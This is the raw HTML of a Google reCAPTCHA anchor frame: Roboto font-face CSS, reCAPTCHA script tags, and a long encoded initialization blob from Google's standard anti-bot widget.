  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="tkm84XRRFqJyI91AsZxh0A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="tkm84XRRFqJyI91AsZxh0A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="tkm84XRRFqJyI91AsZxh0A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w6nChsKAI07DpRJrRTXCpADDv8KfwrXCujvCoMKfw6fCvUXCkDLDi3szT8OJLn0wF0PDki9hYW4MwrrCg8OkAFNAazfCl8OGwp8nMRYAVg/[base64]/CuFjDn8Ofw6/DrTZ0NcK4KALCmQXDvsONw7DCoxoDZ1TChE/DosO5BsKTw4jDoirCk2TChghjw4DCq8K8cEbCmzM1SQ3DiMODRsK1BkjDiSHDmsK7XcKwFsOpw7jDrlURw6bDtsK5Gjkkw5DDjTbDpmVbwqlXwqLDim9uMw/CpijCkiceNHLDrQ/DklvCjCnDhAUDCRhLJG7DiQ89EXo2w5lydcOJYW0ZT3PDs11twoJ/Q8OwRsOQQXhJecOewpDCjnBweMKqeMOLYcOww40nw61Zw5zCnHYkwqN7woPDmxvCvMOCKm7CtQ05w4rCgMORw6RFw6p1w6NODsKqwp9/w7bDh1vDlUw3Xg9pwrrCvMKOeMO6asORVsOcw4nCqWzColLCusK3ck4kQFvDnU9sOMKKLwBAN8KXCcKiUGEZEAYuT8K1w7cmw594w6/[base64]/CssKgclxUw7HDhX7DmhvDn0N3w5fDnsOKwrHDkAtTw7Ujd8OYN8Ojw6zClsO2X8KAY8OXwoPDlMKvNcOqLsOwG8Oiwo/CrMKLw40ywp3Dpy8Ew6B+wrAnw547wp7DohbDuhHDqsOawqrCkEcvwrDDqMOGO3BvwrfDuXrChxXDt3vDvGROwpMGw7kHw60hKg52FVl4PsO+D8OnwpkGw47CrUxjCBE/w5fCi8O+KsOXa3UawqjDlMK3w4PDlsOKwpU0w6zDrcOXOcK0w5/CqMO+ZioOw5rChEjCmCPCrXHCuw3CukXCuWwLVHMEwoB/wqbDsUJdwp3CucO4wrnDkcOkwrcRwrA6FMOqwqMEAnYUw5VDEsOswqFIw7s/GlUgw7MtICPCq8OjFAh0w7rDkgTDhsKSwrfCtsK/[base64]/CiT5iwocqwqTCvMO+AxrDs8Kuw41Uw6nCnEjCohvCq8KoYRILZcKPWsOhwobDjsK3cMOSLw5nCg4Twq/Dtm/[base64]/[base64]/DgnTDqXnDrxnDvMKULGfDtBrCqSPDiAJ/[base64]/DpzXDrsKFJ8KHV8KPFcOvwrVhwofDp8Kze8O6wqfDr8OCD3xqwqgqwr/Dl8O9esO2wqNFwqbDmsKVw6UtW1nClMK8eMOwDcOja3hWwqJeXUgTwonDt8Kkw79naMOiLMOxLcOvwpzCoWnCix5kw5nDkMOIw4zCrHjCjHNew40CSjvCsDF0HcOFw5Vcw7jDgcKtQBEkKsOhJ8OPwqzDvsKQw4jCh8O2BDzDvMO2RMKUw6rDnU/Cv8KrCRdNwrsvw6/[base64]/[base64]/Cj8KQAsKMwoTDscKCw4rDlSAbNcKRwr7DshNCDcOiw51BNFXCjwhKSUY6w5LDr8O0wpDDh3bDnAV4CMKYdXkcwo/[base64]/w5FwC8OhfMO1w7w/TE3ChyHClEDDj2fDlMOVWxbDnRw0w7bDoCvCpcOECWlbw6DCv8Orw4IKw49yB3haLxFLD8OMw7pAw4pLw5HDkzc3w6Yfw5ZPwr4/[base64]/SFx1w4/CojETw5bCvEfDs8KXw5oXJ8OSwqtHXMKwKxnDtm9FwppTw5hLwoXCjijDuMKpJnPDp3DDnybDtjLChkx0wro9eXjCrX3Cuw9QdcKpwrLCq8OcCw/Dhxd2w6rDjsK6wp56CS/DvsKiYMOTOcOwwqE4GC7Cu8OwZlrCoMO2DntjEcO1wp/[base64]/aQR4w5vDk8KdwogGGWXCqCHCq8K1ax1FQMOtSj3CiSbCq2dvEhpow4PDtMKXwrnCtSDDocOjwr11K8KFwr/DiU3CnsKgMsKcw5FGRcKGwp/Dng3DiyLCl8OvwqvCnRXDhMKIb8OewrHCh2E+MsK0wrtBMcOxdGo3WsKyw5Vwwpxgw4jDvUApwqnDtl1DWFkkHcKvHHczF0XDpENSUU5jNDU1bzrDmCnDiA/CnWzClcK+MQDDhgjDhUhqw4fDsRgCwrIRw53DrFzCsEpLXhDCljFfw5fDnHzDqsKFbFrDnjdNwpxWbF/Cs8Kzw7FVw6rCowg1XgQWwqcsUMOUB37CtMOxwqAodsKYEcKiw5Qcwr8MwqdAwrXDnMKAUSDCuh7Cp8ODLsKcw6chw57Ck8OGw67DmwnCh1fCnjwqasK3wrUmwpsWw7dcYsOpAMOlwo3DocOVQw3CuWHDk8OBw4rCqX/Dq8KUwptdwqd1wrgmw4FoVMOAUVPDmcO2eF9xd8KLw5YCPAAQw68+wrXDnmxDKMOIwqw9w7t1NsOOQ8KKwpPDmsKiW37CvH3DhV/DnsO9MsKrwoYtKSrCtT/ClMOVwpvDtcK+w6bCrEPCrcOCwprDrsOGwpvCrsKiNcKaelILDzvDr8O/w4vDrjpsWxVQOsOPJl4VwoDDgjDDtMOQwp/[base64]/Cv8KPwrI0woTDnMOaZcOQdcKxRMK+w7HDmsOXwro2bzkrTmcUPMKbw7zDu8KCw47ChMO7w5VMwpUkLXAtXDPDgztlwpgOGcO0w4LCnG/Dt8OBAQXCpMKBworCvMKKC8OSw5nDrcOLwrfCllHClX4Ywp3CkcOLwoEdwrwTw4rCtcOhw6MUacO7NMOIe8Ojw4DDp2RZXx8RwrTCuhMiw4HCqsO6w6I/K8Kgw5YOw7zDv8KQw4B8woU3MiBkKcKJw7IbwqR6YgnDksKAPgo0w7IIJ2PCucOhw6prUcKAw67DlEofwrl2w7XCrm/DkmBvw6DDthk+Ll92H1xRQ8KTwpcNwpsScMO3wq0fwp5GfhvCh8Knw4dBwoFRJcOOw67DnBEkwr/Ds13DgSRRPGsuw6AUGMK4PMK/wp8tw5U3NMKjwq7DsXvChDDDtMKqw4jChsK6ezrDi3HCshhQwoU+w6p7aDIdwqbDicK5BkgrWcOZwrIsa3Udw4dTPSfDqEBtVMKAwpIzwodzH8OOTsKAQRscw7bCkz9WFzpmd8OUw5wwdsK8w73CvmQHwq/[base64]/[base64]/DjcKBPyTDkMOGwrZLGcOaUMO7w4LDpWnDuSgpwpfDpnhlw5NmFMKdwrksFcK1c8O8DVMyw6lITcOACcKwJMKQTMKXfsK+Ug1XwqgWwqrCgMKCwonChMOMQcOuVcKsQsK6woTDgR8cHsOqeMKsNcKvwoAyw6/[base64]/DsDDCvAzCu8K0DMOkw40swpzDsnPDk8Kawp0swonCpMO8HX1ULMO/[base64]/cMKhwrkqw6lhwrjCsjrDuUsXIG18wozCv8O/elgEwqLDlMOwwp/CocKYfG/CpcKrFX3DpBPDtGDDmMOYw7bCiAF8wpIXchcLH8KZADbDi3geAlrCncKsw5DDi8O4WWXDt8OFw7M4F8KEw7nDp8OXw4LCqcKqbcOZwpZUw7ZJwrXCjsKgwqXDqMKNwrXDocKPwpHChlpgFy/[base64]/SMKXw6rDnVDDsjA7aCkmwovCpcK5BcKbw7LCtMO0HVQiFlthasKbRl7DksKtMWDCoDciRsOcw6/[base64]/DtA7Ch8ObfMKQPMKtGz3DlsKMwrpPLDfDnDRGwpBSw6rDniwGw7ATW04ET3rCkjQVNsOQCMOlw4cpfcK6w4bDg8OjwoQsZyvCi8KTw5bDtsK8V8K7WjduLTMrwqQdw7Igw6RjwqvChR/[base64]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[base64]/woHCqDjCnxXDn1/DjXfDphLCqFrDtisOXHnDrXsNTThOAcKOZTPDq8OcwoTDpMOYwrx2w4Uuw5LDk1XCoEFVbMK3ATE0aCvCkMOiTzPDhsOPwq3Djht1GArCv8KZwr9kccK8woIpwqcxAsOCbBEva8Omwqhyb1k/woM+bcKwwqN1wogmC8O6d0nDnMKDw79Cw4XCqsORVcOvwqpEFMKGd1TCpFzCkWLClHhOw40ZRSxeJ0HDnwMuLcOIwp5Cw6rCvMOlwqjDnXwtL8OzaMK/WmReEcOow406wq7CgQp8wogywqVDwpDCsB13A0hGO8KVw4LDvjDDpcOCwojCiinDtl/Domc0wonDoQZawrPDvjMoRcOTIxQLOcKYRMKSLj/[base64]/Cp8ObaHHDqC1BQsKSbAfDn8KHQMO3wr4tIFvDv8K3U3LChcKMQWdmZsOaPsKRHsKqw7fCiMOPw7NTeMOVJ8Okw6AfKW/DuMKMNXLCvThWwpQbw4JkFFTCr0NAwpssLj/Cjj7CpcOtw7MFw7pTAcK/LMK5cMOsZsO5w6zDrcOHw7HDoGU/w7sFNHtIcxYQKcOOXMOWDcKGBcOMYj1dwrA8w4LCgsK9McObf8Ohwr1MPsOiwosvwpjDicOuwr4Jw6EXwqXCnhNkF3DDucKQXsOrwojDmMKobsKzZMOochvDs8KOwqjClj1Cw5PDi8KdP8KZwooKDMOcw6nClhpZI38bwoEHbV3ChkxywqPDk8Kkwo4jw5jCi8O0wp/Dr8KFGUvCkXXCulzDmMK4w5xib8KUdMKOwoVENzTCqnHCsVEWwqZ3NGXCucKCw6LCqDItB35Lwq5Ew71hwoNsZwbDvGzCpntxwoUnw68pw7Yiw57CsUTDgsK0wq7DvcKwKiU9w5DDhBHDtMKBwqXCvjPCvUcGZ2EKw5/DrA3DvS5NNMOvbcOdwrY/PMOBwpXCq8O3PsKZKHZGbVw/ScKKTcKQwq58EEDCssO6w7w3CDkCw4ssSBbCjUDDiG0Vw7XDgcKSMAjCjCwNcsOqGsKOw4HCiQM9w4AUw5rCiR07FsOEw5LDnMOdw5XCusOmwoJ/[base64]/DtcK2w5PCi8KBFsK5w5RMR8OJw4rCr8KoZk/DiVTClm9awo3DmzXCu8KkHAFBPWLCgMO5XMO4UgPCmyLCiMOAwoVPwoPCgQPDpEpow7LCpEXCvzXCkcOFCMOMwoXDsmdLPlXDnjQUB8OmPcOCRVR1CDzDnFw/NFnCiSA/w7Rtwq/Ds8O0Z8OowrvChcOdwp/CkVl0IcKKRXbCpSI4w5/[base64]/CpsO9VcOYPk0yw6DDj8Kuw6kTf8O/[base64]/DgHLDsSLCncKSMWPDk2c0E2xgC30Zw6Qgw5HChX3CocOOwpHCqFYBwrnDvR8Jw6nCsDgiICLCuEvDl8KYw5Euw6rCscOhw7rDgMKVw4x5QXUmIcKPPXE8w4/Cr8O+NMOJB8ORGcK0w6vClCQ7EMK+csOwwqNLw4XDhSvDlA/DusO+w7TCh20BZcKMCXd2CCrCssOxwrwgw5bCksKxAFfCuAkfG8OZw7hGw702wqhiwq/CpcKZcHDDmcKowq/Ck0rCjcKkGMORwrFgw5jDi3vCqcKdOcKaW11IEMKawoHDl09WWsKFXsOLwrtUZcOuKDQsM8OWAsORw5DDghVpH2cAw53DqcK8NlzCgsOOw5/DmQDCm1jDqgnCuh4Hwp7CqMKMw7zCtBkPC2oMwqR2Z8Kvwr8MwqjDsgbDjhLCv3F7VAzClMKEw6bDncOpfgDDm1zCmVfDgD7DicOrWcK9CsOqwqphC8KAw4UkcMKywooyZcO0wpJeVFxAWH7CnMO+FRjCqifDlGnDnDDCpEthMMKrahVMw5zDpMKtw79/[base64]/F8ONw50mwqbDj8KLw7vDp1HDr8OEa8O3aQ8MOjrCoMOPNsOyw4/[base64]/CmXnDsCTDtcKLw7ovwp4LSEZTw7FDNMKRw4UsQz/CgDvCpHZSw5NewpRPHBfDsTTDoMOOwoZ2ccKHwpPDvsO+LC49w4o9ZQ1gwosMfsKUwqNgwq5jwqEZS8KsMMKiwpBHVSNND2nDsmJvNknDisK1JcKCEsOhIsKdA1Q0w4MwdyDCnmnCjsO/wqnDj8OCwrQVO1XDrcOnJ1bDjQ4XJXBuFMK/AMKaXsK5w77CvxjDu8KEw63DhmVAMn8PwrvDk8OJCcOfXsKRw6InwpjCv8KDWMKRwp8jwpjCnxcdEj1cw4XDsg8dH8Oowr4hwp/DmsOlbTNSAMKxOTTCglvDvMOyVsKANAXCh8OOwr3DiBHCu8K/bRI/[base64]/ChsKSJcKsTMKLdsK1w6XCj8OswrQjw4TDr2Iww7HDgDfCqHBRw40JNsKZKjLCmcOgwqPDrsO/[base64]/[base64]/CqhzDiMKrw7jDjMOkD0AVwq87wqPDr8KPwr8wSsKOWQPCssKkwp7CgcKcwq7CswHCgCPDpcOwwpHDj8Ohwq5ZwolYHMKMwrxQwqIPYMKCwo9JAcKtw4taSMK/wqhuw6BLw47Cix/DpznCvWfClcO5LsKWw6UPwqvDv8OQUcOfCBABEsOzfQlyVcOGMMKXDMOYBcOBw5nDi27Dm8OMw7TCpzbDgAtMbRvCqnsMwrNIw447wqXCoTrDt1fDnMKVF8OMwoh4wqPDlsKRw6vDvWhmYMKpGMKfw4/[base64]/a3HDu8OsRSJhwpbDmcKdw4A4w53CiTMnw7ESwrNmR1XDk0Isw5nDnsOVFcKGwpNxHC8zJAfDjMOET3PCh8OZJXthwpfCrHhzw6vDisO+VsOXw6zCuMO0V2wzKMOrwpwYX8OMSHQnPMOgw4jCpsOpw5DCgMKYG8KdwpwrP8K8wrDCmg/DsMO3XW/CgSIDwr5iwpPCrsOhwr5ea3/CpMO/VE8tAi0+wprDiEwwwobCh8KMCcOxGV0qw5VHE8Omw5fDicODwpnCnMOKdHF6ACFjJGYZwqXDvlpCZsOLwpkCwpo+ZMKNEsKcJcKIw7nDlcKvKMO0w4TCjMKuw6BMw7Q8w7U9dsKnfzVrwpPDpsOzwoHCrMOuwoTDuWrCg3HDkcOtwrhawrrCgsKaUsKKwqtiF8O/w7bCpAEWL8KiwqgKw5UDwoTDrcO7w7x4TsKYDcKhwp3Ds3jCjDLChCdlRRgyOnXClMKNQMOzBX4QEGXDohZSBgsew6UbXVnDqxQKPCTDsC5pwrFJwoBGF8OjTcOzwpfDicOZRcKxw60GCAo2f8OBwoPCq8Kxwr1hw698wo/CtcKsGMO/wppGFsKtwoAYwq7ClMKDwosfIMKwF8KgSsOEw5gCw69Cw4AAw4/CuAUSw6XCj8Klw7IKOcKScznCg8KxDCnCogTDg8O4wqPDrDFxw7PCn8ObV8OdYMOHwpQdRGYnwqnDncO1wr0EakfCkcKOwp3CgToqw7/DrMKgdnnDmsOiJD7CncOWMhzCk1kGwrnCt3jDnFBKw71PPsKjMV9qwrPCvMKjw7bCrMKaw4vDo09cEcK9wozCscKRNBdxwofCtz1+w4vDshZWw7PChcKHAnLDoTLCkcKtAxpUw4DCrcOFw4ABwq/DhsOKwpR4w5rCgMK5HAlfQgxMCMK6w7bDp20fw7sSFmnDosOtOMOiHsO/[base64]/[base64]/CvyrDiBp4C291CUjDnsOmHMKgd8KqecKlwpFifXpmWjPCpjfChVNewqjCnH98VMKWwqTDg8K8wpw3w75qwrTDtcORwpjCl8OVLcK5w5DDl8KFwqw7NT7CrsKlwq7CuMOMOTvDv8OdwpfCg8OTPzXCvj4MwqYMD8KYwo/[base64]/CusKkJMKNSsKzwqXDvcKFw7Jaw4PCmMKEw59RYcKdT8OEBsOdw5/CgEbCn8OxKg/DolTCqUpPw5vDjMOwA8O/wqsiwoYvHGU1wo0HIcKAw4APGVQwwoMAwrfDl2DCv8KPEH4+woLCqRJKIMOrwq/[base64]/[base64]/Cq8OJUsOPcMOew49XwqEZw587KEXDjsORLcOEw5oNw4VGw4Y8DQEdw5diw49hE8OPJmJOwpDDm8OZw6rDmcKZagzCpAXDkTnDu3/[base64]/w77CtlPDosOoQsOOwq/CgghyEznDjMOJwrrCuErDhmg5w7JIOGHCsMOgwr47TcOeFcKgDHtTw5fDoHY4w45+UE7DvcODCmhlwrl9wp/CusOFw6oxwr7DqMOqY8Ksw6AuRxw2NWJXKsO3Y8Otw4A8w4sBw59iTcOdQgxBJDVBw5vDnmbDosK6VT84VToOw5nCrR5YPENnFE7Dr1fClgkkVVkswpTCmGPCrwIcY0AzSEYaG8Kvw54ufxfCusOwwqE1w5wXW8OAAcOwPzRyKMOAwqpNwpVow77CrcKNQcOEJm/Dl8OqI8Kwwo7CtH59w5/[base64]/DqFFtRg7DjsO6DgFQwo/DpcOTwpNfw6jDmMOgwo7ClURgSmUcwosrwpzDhz8dw5cyw6sIw6/DqcOaesKINsOFwqzCq8OcwqbChGdEw5TClMOVVSw4LsKZDGDDpivCpSfCnMK0fMKaw7XDoMOEcnvCqsK9w7cJLcK/wpTDk3zCnsOyKjLDu0jCiynDmETDvcOjw7h9w4bCowTCmXY9wpYqw4BwBcOfYsOdwqsqw7tpwo/Csw7DqjQZwrjDoC/Chw/[base64]/[base64]/DisOeb3JgKSlVwqklwpYCAcKgw6EwworDlUdCwonCjw1dwqDCmUt0dMO/[base64]/CrDUmwonDpRbDssOjw4pgwrLDisOZw4RmwqAAwqVow6g2MMKvC8ODPETDscKlO1cPYMKrw4IHw4XDsE/CqTRnw6fCuMOXwrhoAsK+MmjDssOqFcODWzTCrATDtsKTYjNjHRrDusOZQm/CscObwr3DvAvCswLDhcKewrdydSANEMOlK1Nfw5Elw7x0dsK/w7FdC2LDtsO2w6rDncKHUsOKwp5WfhbCgFDCk8O8ScOyw6HDhsKBwrzCpcODwrLCv3Bjwos9eUfCtyBSXEHDsT/[base64]/[base64]/Clk/DiSxOwrVZwqvCjRrCncKFUsKIwoLCsDMewqHDsQ1CK8K9L0gSw4MMw7o1w55HwpR6TMOpAMOzSsOORcOKHsOHwq/[base64]/DtsKhHx3CiMKhw7TCicK2wqkrS8KRwqYvGSjChjHCnEDCqsOXH8KEIsOHdE12wqDDix1Mw5DCsD5OBcOAw4QcWWM6woXCj8OBOcKpcDIRcGrDgcKHw5h5w6PDtGnCikHCiw3DoX80woXCs8OFw7d0fMOnw5/[base64]/[base64]/CmcOKwqHDtcKgwqUHwqnDk8O2wrgKw4PClMO1wrvCm8ODTA5BYzXDn8O4M8K9ZTLDig0oEHvCuh1kw7/CgzfCk8Ouwrw+w6I1f1lpU8KHw4kjI1RPwqbCh